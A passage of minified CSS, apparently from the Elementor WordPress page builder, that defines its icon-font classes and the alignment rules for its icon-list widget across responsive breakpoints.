[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:a 2s infinite linear;}.eicon-editor-link:before{content:"î €";}.eicon-editor-unlink:before{content:"î ";}.eicon-editor-external-link:before{content:"î ‚";}.eicon-editor-close:before{content:"î ƒ";}.eicon-editor-list-ol:before{content:"î „";}.eicon-editor-list-ul:before{content:"î …";}.eicon-editor-bold:before{content:"î †";}.eicon-editor-italic:before{content:"î ‡";}.eicon-editor-underline:before{content:"î ˆ";}.eicon-editor-paragraph:before{content:"î ‰";}.eicon-editor-h1:before{content:"î Š";}.eicon-editor-h2:before{content:"î ‹";}.eicon-editor-h3:before{content:"î Œ";}.eicon-editor-h4:before{content:"î ";}.eicon-editor-h5:before{content:"î Ž";}.eicon-editor-h6:before{content:"î ";}.eicon-editor-quote:before{content:"î ";}.eicon-editor-code:before{content:"î ‘";}.eicon-elementor:before{content:"î ’";}.eicon-elementor-circle:before{content:"î “";}.eicon-pojome:before{content:"î ”";}.eicon-plus:before{content:"î •";}.eicon-menu-bar:before{content:"î –";}.eicon-apps:before{content:"î —";}.eicon-accordion:before{content:"î ˜";}.eicon-alert:before{content:"î ™";}.eicon-animation-text:before{content:"î š";}.eicon-animation:before{content:"î ›";}.eicon-banner:before{content:"î œ";}.eicon-blockquote:before{content:"î ";}.eicon-button:before{content:"î ž";}.eicon-call-to-action:before{content:"î Ÿ";}.eicon-captcha:before{content:"î  ";}.eicon-carousel:before{content:"î ¡";}.eicon-checkbox:before{content:"î ¢";}.eicon-columns:before{content:"î £";}.eicon-countdown:before{content:"î ¤";}.eicon-counter:before{content:"î ¥";}.eicon-date:before{content:"î ¦";}.eicon-divider-shape:before{content:"î §";}.eicon-divider:before{content:"î ¨";}.eicon-download-button:before{content:"î ©";}.eicon-dual-button:before{content:"î ª";}.eicon-email-field:before{content:"î «";}.eicon-facebook-comments:before{content:"î ¬";}.eicon-facebook-like-box:before{content:"î ­";}.eicon-form-horizontal:before{content:"î ®";}.eicon-form-vertical:before{content:"î ¯";}.eicon-gallery-grid:before{content:"î °";}.eicon-gallery-group:before{content:"î ±";}.eicon-gallery-justified:before{content:"î ²";}.eicon-gallery-masonry:before{content:"î ³";}.eicon-icon-box:before{content:"î ´";}.eicon-image-before-after:before{content:"î µ";}.eicon-image-box:before{content:"î ¶";}.eicon-image-hotspot:before{content:"î ·";}.eicon-image-rollover:before{content:"î ¸";}.eicon-info-box:before{content:"î ¹";}.eicon-inner-section:before{content:"î º";}.eicon-mailchimp:before{content:"î »";}.eicon-menu-card:before{content:"î ¼";}.eicon-navigation-horizontal:before{content:"î ½";}.eicon-nav-menu:before{content:"î ¾";}.eicon-navigation-vertical:before{content:"î ¿";}.eicon-number-field:before{content:"î¡€";}.eicon-parallax:before{content:"î¡";}.eicon-php7:before{content:"î¡‚";}.eicon-post-list:before{content:"î¡ƒ";}.eicon-post-slider:before{content:"î¡„";}.eicon-post:before{content:"î¡…";}.eicon-posts-carousel:before{content:"î¡†";}.eicon-posts-grid:before{content:"î¡‡";}.eicon-posts-group:before{content:"î¡ˆ";}.eicon-posts-justified:before{content:"î¡‰";}.eicon-posts-masonry:before{content:"î¡Š";}.eicon-posts-ticker:before{content:"î¡‹";}.eicon-price-list:before{content:"î¡Œ";}.eicon-price-table:before{content:"î¡";}.eicon-radio:before{content:"î¡Ž";}.eicon-rtl:before{content:"î¡";}.eicon-scroll:before{content:"î¡";}.eicon-search:before{content:"î¡‘";}.eicon-select:before{content:"î¡’";}.eicon-share:before{content:"î¡“";}.eicon-sidebar:before{content:"î¡”";}.eicon-skill-bar:before{content:"î¡•";}.eicon-slider-3d:before{content:"î¡–";}.eicon-slider-album:before{content:"î¡—";}.eicon-slider-device:before{content:"î¡˜";}.eicon-slider-full-screen:before{content:"î¡™";}.eicon-slider-push:before{content:"î¡š";}.eicon-slider-vertical:before{content:"î¡›";}.eicon-slider-video:before{content:"î¡œ";}.eicon-slides:before{content:"î¡";}.eicon-social-icons:before{content:"î¡ž";}.eicon-spacer:before{content:"î¡Ÿ";}.eicon-table:before{content:"î¡ ";}.eicon-tabs:before{content:"î¡¡";}.eicon-tel-field:before{content:"î¡¢";}.eicon-text-area:before{content:"î¡£";}.eicon-text-field:before{content:"î¡¤";}.eicon-thumbnails-down:before{content:"î¡¥";}.eicon-thumbnails-half:before{content:"î¡¦";}.eicon-thumbnails-right:before{content:"î¡§";}.eicon-time-line:before{content:"î¡¨";}.eicon-toggle:before{content:"î¡©";}.eicon-url:before{content:"î¡ª";}.eicon-t-letter:before{content:"î¡«";}.eicon-wordpress:before{content:"î¡¬";}.eicon-text:before{content:"î¡­";}.eicon-anchor:before{content:"î¡®";}.eicon-bullet-list:before{content:"î¡¯";}.eicon-code:before{content:"î¡°";}.eicon-favorite:before{content:"î¡±";}.eicon-google-maps:before{content:"î¡²";}.eicon-image:before{content:"î¡³";}.eicon-photo-library:before{content:"î¡´";}.eicon-woocommerce:before{content:"î¡µ";}.eicon-youtube:before{content:"î¡¶";}.eicon-flip-box:before{content:"î¡·";}.eicon-settings:before{content:"î¡¸";}.eicon-headphones:before{content:"î¡¹";}.eicon-testimonial:before{content:"î¡º";}.eicon-counter-circle:before{content:"î¡»";}.eicon-person:before{content:"î¡¼";}.eicon-chevron-right:before{content:"î¡½";}.eicon-chevron-left:before{content:"î¡¾";}.eicon-close:before{content:"î¡¿";}.eicon-file-download:before{content:"î¢€";}.eicon-save:before{content:"î¢";}.eicon-zoom-in:before{content:"î¢‚";}.eicon-shortcode:before{content:"î¢ƒ";}.eicon-nerd:before{content:"î¢„";}.eicon-device-desktop:before{content:"î¢…";}.eicon-device-tablet:before{content:"î¢†";}.eicon-device-mobile:before{content:"î¢‡";}.eicon-document-file:before{content:"î¢ˆ";}.eicon-folder-o:before{content:"î¢‰";}.eicon-hypster:before{content:"î¢Š";}.eicon-h-align-left:before{content:"î¢‹";}.eicon-h-align-right:before{content:"î¢Œ";}.eicon-h-align-center:before{content:"î¢";}.eicon-h-align-stretch:before{content:"î¢Ž";}.eicon-v-align-top:before{content:"î¢";}.eicon-v-align-bottom:before{content:"î¢";}.eicon-v-align-middle:before{content:"î¢‘";}.eicon-v-align-stretch:before{content:"î¢’";}.eicon-pro-icon:before{content:"î¢“";}.eicon-mail:before{content:"î¢”";}.eicon-lock-user:before{content:"î¢•";}.eicon-testimonial-carousel:before{content:"î¢–";}.eicon-media-carousel:before{content:"î¢—";}.eicon-section:before{content:"î¢˜";}.eicon-column:before{content:"î¢™";}.eicon-edit:before{content:"î¢š";}.eicon-clone:before{content:"î¢›";}.eicon-trash:before{content:"î¢œ";}.eicon-play:before{content:"î¢";}.eicon-angle-right:before{content:"î¢ž";}.eicon-angle-left:before{content:"î¢Ÿ";}.eicon-animated-headline:before{content:"î¢ ";}.eicon-menu-toggle:before{content:"î¢¡";}.eicon-fb-embed:before{content:"î¢¢";}.eicon-fb-feed:before{content:"î¢£";}.eicon-twitter-embed:before{content:"î¢¤";}.eicon-twitter-feed:before{content:"î¢¥";}.eicon-sync:before{content:"î¢¦";}.eicon-import-export:before{content:"î¢§";}.eicon-check-circle:before{content:"î¢¨";}.eicon-library-save:before{content:"î¢©";}.eicon-library-download:before{content:"î§";}.eicon-insert:before{content:"î¢«";}.eicon-preview-medium:before{content:"î¢¬";}.eicon-sort-down:before{content:"î¢­";}.eicon-sort-up:before{content:"î¢®";}.eicon-heading:before{content:"î¢¯";}.eicon-logo:before{content:"î¢°";}.eicon-meta-data:before{content:"î¢±";}.eicon-post-content:before{content:"î¢²";}.eicon-post-excerpt:before{content:"î¢³";}.eicon-post-navigation:before{content:"î¢´";}.eicon-yoast:before{content:"î¢µ";}.eicon-nerd-chuckle:before{content:"î¢¶";}.eicon-nerd-wink:before{content:"î¢·";}.eicon-comments:before{content:"î¢¸";}.eicon-download-circle-o:before{content:"î¢¹";}.eicon-library-upload:before{content:"î¢º";}.eicon-save-o:before{content:"î¢»";}.eicon-upload-circle-o:before{content:"î¢¼";}.eicon-ellipsis-h:before{content:"î¢½";}.eicon-ellipsis-v:before{content:"î¢¾";}.eicon-arrow-left:before{content:"î¢¿";}.eicon-arrow-right:before{content:"î£€";}.eicon-arrow-up:before{content:"î£";}.eicon-arrow-down:before{content:"î£‚";}.eicon-play-o:before{content:"î£ƒ";}.eicon-archive-posts:before{content:"î£„";}.eicon-archive-title:before{content:"î£…";}.eicon-featured-image:before{content:"î£†";}.eicon-post-info:before{content:"î£‡";}.eicon-post-title:before{content:"î£ˆ";}.eicon-site-logo:before{content:"î£‰";}.eicon-site-search:before{content:"î£Š";}.eicon-site-title:before{content:"î£‹";}.eicon-plus-square:before{content:"î£Œ";}.eicon-minus-square:before{content:"î£";}.eicon-cloud-check:before{content:"î£Ž";}.eicon-drag-n-drop:before{content:"î£";}.eicon-welcome:before{content:"î£";}.eicon-handle:before{content:"î£‘";}.eicon-cart:before{content:"î£’";}.eicon-product-add-to-cart:before{content:"î£“";}.eicon-product-breadcrumbs:before{content:"î£”";}.eicon-product-categories:before{content:"î£•";}.eicon-product-description:before{content:"î£–";}.eicon-product-images:before{content:"î£—";}.eicon-product-info:before{content:"î£˜";}.eicon-product-meta:before{content:"î£™";}.eicon-product-pages:before{content:"î£š";}.eicon-product-price:before{content:"î£›";}.eicon-product-rating:before{content:"î£œ";}.eicon-product-related:before{content:"î£";}.eicon-product-stock:before{content:"î£ž";}.eicon-product-tabs:before{content:"î£Ÿ";}.eicon-product-title:before{content:"î£ ";}.eicon-product-upsell:before{content:"î£¡";}.eicon-products:before{content:"î£¢";}.eicon-bag-light:before{content:"î££";}.eicon-bag-medium:before{content:"î£¤";}.eicon-bag-solid:before{content:"î£¥";}.eicon-basket-light:before{content:"î£¦";}.eicon-basket-medium:before{content:"î£§";}.eicon-basket-solid:before{content:"î£¨";}.eicon-cart-light:before{content:"î£©";}.eicon-cart-medium:before{content:"î£ª";}.eicon-cart-solid:before{content:"î£«";}.eicon-exchange:before{content:"î£¬";}.eicon-preview-thin:before{content:"î£­";}.eicon-device-laptop:before{content:"î£®";}.eicon-collapse:before{content:"î£¯";}.eicon-expand:before{content:"î£°";}.eicon-navigator:before{content:"î£±";}.eicon-plug:before{content:"î£²";}.eicon-dashboard:before{content:"î£³";}.eicon-typography:before{content:"î£´";}.eicon-info-circle-o:before{content:"î£µ";}.eicon-integration:before{content:"î£¶";}.eicon-plus-circle-o:before{content:"î£·";}.eicon-rating:before{content:"î£¸";}.eicon-review:before{content:"î£¹";}.eicon-tools:before{content:"î£º";}.eicon-loading:before{content:"î£»";}.eicon-sitemap:before{content:"î£¼";}.eicon-click:before{content:"î£½";}.eicon-clock:before{content:"î£¾";}.eicon-library-open:before{content:"î£¿";}.eicon-warning:before{content:"î¤€";}.eicon-flow:before{content:"î¤";}.eicon-cursor-move:before{content:"î¤‚";}.eicon-arrow-circle-left:before{content:"î¤ƒ";}.eicon-flash:before{content:"î¤„";}.eicon-redo:before{content:"î¤…";}.eicon-ban:before{content:"î¤†";}.eicon-barcode:before{content:"î¤‡";}.eicon-calendar:before{content:"î¤ˆ";}.eicon-caret-left:before{content:"î¤‰";}.eicon-caret-right:before{content:"î¤Š";}.eicon-caret-up:before{content:"î¤‹";}.eicon-chain-broken:before{content:"î¤Œ";}.eicon-check-circle-o:before{content:"î¤";}.eicon-check:before{content:"î¤Ž";}.eicon-chevron-double-left:before{content:"î¤";}.eicon-chevron-double-right:before{content:"î¤";}.eicon-undo:before{content:"î¤‘";}.eicon-filter:before{content:"î¤’";}.eicon-circle-o:before{content:"î¤“";}.eicon-circle:before{content:"î¤”";}.eicon-clock-o:before{content:"î¤•";}.eicon-cog:before{content:"î¤–";}.eicon-cogs:before{content:"î¤—";}.eicon-commenting-o:before{content:"î¤˜";}.eicon-copy:before{content:"î¤™";}.eicon-database:before{content:"î¤š";}.eicon-dot-circle-o:before{content:"î¤›";}.eicon-envelope:before{content:"î¤œ";}.eicon-external-link-square:before{content:"î¤";}.eicon-eyedropper:before{content:"î¤ž";}.eicon-folder:before{content:"î¤Ÿ";}.eicon-font:before{content:"î¤ ";}.eicon-adjust:before{content:"î¤¡";}.eicon-lightbox:before{content:"î¤¢";}.eicon-heart-o:before{content:"î¤£";}.eicon-history:before{content:"î¤¤";}.eicon-image-bold:before{content:"î¤¥";}.eicon-info-circle:before{content:"î¤¦";}.eicon-link:before{content:"î¤§";}.eicon-long-arrow-left:before{content:"î¤¨";}.eicon-long-arrow-right:before{content:"î¤©";}.eicon-caret-down:before{content:"î¤ª";}.eicon-paint-brush:before{content:"î¤«";}.eicon-pencil:before{content:"î¤¬";}.eicon-plus-circle:before{content:"î¤­";}.eicon-zoom-in-bold:before{content:"î¤®";}.eicon-sort-amount-desc:before{content:"î¤¯";}.eicon-sign-out:before{content:"î¤°";}.eicon-spinner:before{content:"î¤±";}.eicon-square:before{content:"î¤²";}.eicon-star-o:before{content:"î¤³";}.eicon-star:before{content:"î¤´";}.eicon-text-align-justify:before{content:"î¤µ";}.eicon-text-align-center:before{content:"î¤¶";}.eicon-tags:before{content:"î¤·";}.eicon-text-align-left:before{content:"î¤¸";}.eicon-text-align-right:before{content:"î¤¹";}.eicon-close-circle:before{content:"î¤º";}.eicon-trash-o:before{content:"î¤»";}.eicon-font-awesome:before{content:"î¤¼";}.eicon-user-circle-o:before{content:"î¤½";}.eicon-video-camera:before{content:"î¤¾";}.eicon-heart:before{content:"î¤¿";}.eicon-wrench:before{content:"î¥€";}.eicon-help:before{content:"î¥";}.eicon-help-o:before{content:"î¥‚";}.eicon-zoom-out-bold:before{content:"î¥ƒ";}.eicon-plus-square-o:before{content:"î¥„";}.eicon-minus-square-o:before{content:"î¥…";}.eicon-minus-circle:before{content:"î¥†";}.eicon-minus-circle-o:before{content:"î¥‡";}.eicon-code-bold:before{content:"î¥ˆ";}.eicon-cloud-upload:before{content:"î¥‰";}.eicon-search-bold:before{content:"î¥Š";}.eicon-map-pin:before{content:"î¥‹";}.eicon-meetup:before{content:"î¥Œ";}.eicon-slideshow:before{content:"î¥";}.eicon-t-letter-bold:before{content:"î¥Ž";}.eicon-preferences:before{content:"î¥";}.eicon-table-of-contents:before{content:"î¥";}.eicon-tv:before{content:"î¥‘";}.eicon-upload:before{content:"î¥’";}.eicon-instagram-comments:before{content:"î¥“";}.eicon-instagram-nested-gallery:before{content:"î¥”";}.eicon-instagram-post:before{content:"î¥•";}.eicon-instagram-video:before{content:"î¥–";}.eicon-instagram-gallery:before{content:"î¥—";}.eicon-instagram-likes:before{content:"î¥˜";}.eicon-facebook:before{content:"î¥™";}.eicon-twitter:before{content:"î¥š";}.eicon-pinterest:before{content:"î¥›";}.eicon-frame-expand:before{content:"î¥œ";}.eicon-frame-minimize:before{content:"î¥";}.eicon-archive:before{content:"î¥ž";}.eicon-colors-typography:before{content:"î¥Ÿ";}.eicon-custom:before{content:"î¥ ";}.eicon-footer:before{content:"î¥¡";}.eicon-header:before{content:"î¥¢";}.eicon-layout-settings:before{content:"î¥£";}.eicon-lightbox-expand:before{content:"î¥¤";}.eicon-error-404:before{content:"î¥¥";}.eicon-theme-style:before{content:"î¥¦";}.eicon-search-results:before{content:"î¥§";}.eicon-single-post:before{content:"î¥¨";}.eicon-site-identity:before{content:"î¥©";}.eicon-theme-builder:before{content:"î¥ª";}.eicon-download-bold:before{content:"î¥«";}.eicon-share-arrow:before{content:"î¥¬";}.eicon-global-settings:before{content:"î¥­";}.eicon-user-preferences:before{content:"î¥®";}.eicon-lock:before{content:"î¥¯";}.eicon-export-kit:before{content:"î¥°";}.eicon-import-kit:before{content:"î¥±";}.eicon-lottie:before{content:"î¥²";}.eicon-products-archive:before{content:"î¥³";}.eicon-single-product:before{content:"î¥´";}.eicon-disable-trash-o:before{content:"î¥µ";}.eicon-single-page:before{content:"î¥¶";}.eicon-wordpress-light:before{content:"î¥·";}.eicon-cogs-check:before{content:"î¥¸";}.eicon-custom-css:before{content:"î¥¹";}.eicon-global-colors:before{content:"î¥º";}.eicon-globe:before{content:"î¥»";}.eicon-typography-1:before{content:"î¥¼";}.eicon-background:before{content:"î¥½";}.eicon-device-responsive:before{content:"î¥¾";}.eicon-device-wide:before{content:"î¥¿";}.eicon-code-highlight:before{content:"î¦€";}.eicon-video-playlist:before{content:"î¦";}.eicon-download-kit:before{content:"î¦‚";}.eicon-kit-details:before{content:"î¦ƒ";}.eicon-kit-parts:before{content:"î¦„";}.eicon-kit-upload:before{content:"î¦…";}.eicon-kit-plugins:before{content:"î¦†";}.eicon-kit-upload-alt:before{content:"î¦‡";}.eicon-hotspot:before{content:"î¦ˆ";}.eicon-paypal-button:before{content:"î¦‰";}.eicon-shape:before{content:"î¦Š";}.eicon-wordart:before{content:"î¦‹";}.eicon-checkout:before{content:"î¦Œ";}.eicon-container:before{content:"î¦";}.eicon-flip:before{content:"î¦Ž";}.eicon-info:before{content:"î¦";}.eicon-my-account:before{content:"î¦";}.eicon-purchase-summary:before{content:"î¦‘";}.eicon-page-transition:before{content:"î¦’";}.eicon-spotify:before{content:"î¦“";}.eicon-stripe-button:before{content:"î¦”";}.eicon-woo-settings:before{content:"î¦•";}.eicon-woo-cart:before{content:"î¦–";}.eicon-grow:before{content:"î¦—";}.eicon-order-end:before{content:"î¦˜";}.eicon-nowrap:before{content:"î¦™";}.eicon-order-start:before{content:"î¦š";}.eicon-progress-tracker:before{content:"î¦›";}.eicon-shrink:before{content:"î¦œ";}.eicon-wrap:before{content:"î¦";}.eicon-align-center-h:before{content:"î¦ž";}.eicon-align-center-v:before{content:"î¦Ÿ";}.eicon-align-end-h:before{content:"î¦ ";}.eicon-align-end-v:before{content:"î¦¡";}.eicon-align-start-h:before{content:"î¦¢";}.eicon-align-start-v:before{content:"î¦£";}.eicon-align-stretch-h:before{content:"î¦¤";}.eicon-align-stretch-v:before{content:"î¦¥";}.eicon-justify-center-h:before{content:"î¦¦";}.eicon-justify-center-v:before{content:"î¦§";}.eicon-justify-end-h:before{content:"î¦¨";}.eicon-justify-end-v:before{content:"î¦©";}.eicon-justify-space-around-h:before{content:"î¦ª";}.eicon-justify-space-around-v:before{content:"î¦«";}.eicon-justify-space-between-h:before{content:"î¦¬";}.eicon-justify-space-between-v:before{content:"î¦­";}.eicon-justify-space-evenly-h:before{content:"î¦®";}.eicon-justify-space-evenly-v:before{content:"î¦¯";}.eicon-justify-start-h:before{content:"î¦°";}.eicon-justify-start-v:before{content:"î¦±";}.eicon-woocommerce-cross-sells:before{content:"î¦²";}.eicon-woocommerce-notices:before{content:"î¦³";}.eicon-inner-container:before{content:"î¦´";}.eicon-warning-full:before{content:"î¦µ";}.eicon-exit:before{content:"î¦¶";}.eicon-loop-builder:before{content:"î¦·";}.eicon-notes:before{content:"î¦¸";}.eicon-read:before{content:"î¦¹";}.eicon-unread:before{content:"î¦º";}.eicon-carousel-loop:before{content:"î¦»";}.eicon-mega-menu:before{content:"î­¸";}.eicon-nested-carousel:before{content:"î¦½";}.eicon-ai:before{content:"î¦¾";}.eicon-taxonomy-filter:before{content:"î­½";}.eicon-container-grid:before{content:"î¼‚";}.eicon-upgrade:before{content:"î§";}.eicon-advanced:before{content:"î®„";}.eicon-div-block:before{content:"î®›";}.eicon-notification:before{content:"î§ƒ";}.eicon-light-mode:before{content:"î§„";}.eicon-dark-mode:before{content:"î§…";}.eicon-upgrade-crown:before{content:"î§†";}.eicon-off-canvas:before{content:"î§‡";}.eicon-speakerphone:before{content:"î§‰";}.eicon-ehp-cta:before{content:"î§‹";}.eicon-ehp-forms:before{content:"î¦¼";}.eicon-ehp-hero:before{content:"î§Š";}.eicon-ehp-zigzag:before{content:"î§Œ";}.eicon-e-button:before{content:"î§Ž";}.eicon-flexbox:before{content:"î§";}.eicon-paragraph:before{content:"î§‘";}.eicon-icon:before{content:"î§’";}.eicon-e-image:before{content:"î§“";}.eicon-video:before{content:"î§”";}.eicon-svg:before{content:"î§•";}.eicon-e-divider:before{content:"î§–";}.eicon-e-heading:before{content:"î§—";}.eicon-atomic:before{content:"î®®";}.eicon-library-delete:before{content:"î§˜";}.eicon-library-copy:before{content:"î§™";}.eicon-library-folder-empty:before{content:"î§š";}.eicon-library-move:before{content:"î§›";}.eicon-library-edit:before{content:"î§œ";}.eicon-library-subscription-upgrade:before{content:"î§ž";}.eicon-library-folder-view:before{content:"î§Ÿ";}.eicon-library-grid:before{content:"î§¡";}.eicon-library-cloud-connect:before{content:"î§¢";}.eicon-library-import:before{content:"î§£";}.eicon-library-list:before{content:"î§¤";}.eicon-library-cloud-empty:before{content:"î§¥";}.eicon-folder-plus:before{content:"î¢ª";}.eicon-library-folder:before{content:"î§¦";}.eicon-accessibility:before{content:"î¦¿";}.eicon-lock-outline:before{content:"î§§";}.eicon-e-youtube:before{content:"î§¨";}.eicon-eye:before{content:"î¢¬";}.eicon-elementor-square:before{content:"î “";}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial);}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em);}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em;}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element 